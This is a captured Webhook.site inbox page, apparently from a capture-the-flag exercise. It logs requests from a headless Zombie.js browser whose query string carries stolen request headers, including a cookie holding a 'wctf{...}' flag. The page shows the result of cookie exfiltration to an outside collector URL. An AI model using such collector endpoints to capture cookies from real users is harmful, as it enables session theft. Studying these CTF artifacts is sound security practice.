 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login
409eebb6 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More
INBOX (4/100) Newest First
Search Query
?
GET #6a9a5 49.232.142.230
2025/05/20 20:39:55
GET #75d17 167.234.216.78
2025/05/20 20:39:49
POST #a2d43 49.232.142.230
2025/05/20 20:29:52
POST #4ea20 167.234.216.78
2025/05/20 20:29:46
Request Details & Headers Permalink Ra
GET https://webhook.site/409eebb6-3c36-4da2-915b-1d2c3ea3426c?c=%7B%22remote-ip%22:%22::ffff:...
Host 49.232.142.230 Whois Shodan Netify Censys VirusTotal
Date 2025/05/20 20:39:55 (几秒前)
Size 0 bytes
Time 0.000 sec
ID 6a9a53f5-d828-4cb4-aaa1-375c68e2ed7a
Note Add Note
host webhook.site
user-agent Mozilla/5.0 Chrome/10.0.613.0 Safari/534.15 Zombie.js/6.1.4
Query strings
c {"remote-ip":"::ffff:49.232.142.230","user-agent":"Mozilla/5.0 Chrome/10.0.613.0
Safari/534.15 Zombie.js/6.1.4","host":"49.232.142.230:11915","cookie":"flag=wctf
{h1dd3n-c00k135-d1d-n07-h31p-373964}","connection":"keep-alive"}
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action